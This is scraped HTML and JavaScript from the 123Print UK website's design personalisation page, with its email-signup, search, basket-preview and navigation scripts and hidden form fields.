    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dzCZaYl6SKG0otcJSxQKnhtEGgMWOFJG7_xScmrdGWQBrHa94Ngp-qK7lIsb0oJREIV-gGVEafybE_Uj0G7To1U' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2WEqrNsH0BNVrS-j4BqYeup89KUQmbLi75SLh251IDZVw" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100110" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10025033" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="snow, mountain, mountain peaks, travel, landscapes, scenery, winter, skiing." />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
